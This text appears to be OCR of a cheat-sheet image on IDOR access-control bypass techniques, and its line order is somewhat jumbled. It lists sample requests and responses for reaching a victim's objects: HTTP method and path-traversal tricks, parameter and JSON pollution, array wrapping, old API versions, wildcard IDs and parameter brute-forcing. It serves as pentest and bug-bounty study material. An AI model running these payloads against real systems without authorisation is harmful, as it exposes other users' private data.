 GET /users/delete/VICTIM_ID → 403 Forbidden
POST /users/delete/VICTIM_ID → 200 OK
Change HTTP method
POST /users/delete/VICTIM_ID → 403 Forbidden
POST /users/delete/MY_ID/../VICTIM_ID → 200 OK
Path Traversal
Secondary Context Path Traversal
techniques
Content-type: application/xml → Content-type: application/json
Change Request Content-Type
GET /file?id=90ri2xozifke29ikedaw0d
GET /file?id=302
Swap non-numeric with numeric ID's
GET /admin/profile → 401 Unauthorized
GET /ADMIN/profile → 200 OK
Missing Function Level Access
Control (MFLAC)
GET /v1/orders/cartid=account_2 → 200 OK
Swap 2 UUID.
Create 2 accounts and swap each
other's UUID. (Autorize Burp
plugin)
GET /api/users/<user_id>/ → GET /api/users/*
Send Wildcard instead of an ID
For hashed ID's, create multiple accounts and
understand the pattern application uses to
allot an ID
Never ignore encoded/ hashed ID's
Search all the endpoints having ID's which
the search engine may have already indexed
Google Dorking/ Public Forums
Use tools like Arjun, paramminer which
bruteforces common id parameter names against
the endpoint to see if any of them works
Bruteforce Hidden HTTP
Parameters
IDOR Techniques
Bypass Object Level Authorization.
Add parameters onto the endpoints
if not present by default.
GET /api_v1/messages → 200 OK
vs
GET /api_v1/messages?user_id=victim_uuid → 200 OK
HTTP Parameter Pollution.
Give multiple values for the same
parameter.
GET /api_v1/messages?user_id=ATTACKER_ID&user_id=VICTIM_ID
GET /api_v1/messages?user_id=VICTIM_ID&user_id=ATTACKER_ID
Change File type.
Add different file extensions at the
end, e.g. .json, .xml, .config
GET /user_data/2341 → 401 Unauthorized
GET /user_data/2341.json → 200 OK
JSON Parameter Pollution
POST /api/get_profile
Content-Type: application/json
{ "user_id" :<legit_id>," user_id" :<victim' s_id>}
Wrap the ID with an array in the
body.
{ "id" :111} → 401 Unauthriozied
{ "id" :[111]} → 200 OK
Wrap the ID with a JSON object.
{ "id" :111} → 401 Unauthriozied
{ "id" :{ "id" :111}} → 200 OK
Test an outdated API version.
Try different versions of the API.
GET /v3/users_data/1234 → 403 Forbidden
GET /v1/users_data/1234 → 200 OK
Test the same web endpoint in
mobile application
Sometimes the web application might be
using encoded or hashed ids but the mobile
endpoint still uses numeric ids.
Do not giveup on Error messages
Sometimes applications will throw an error
message even if the request was executed
successfully at the backend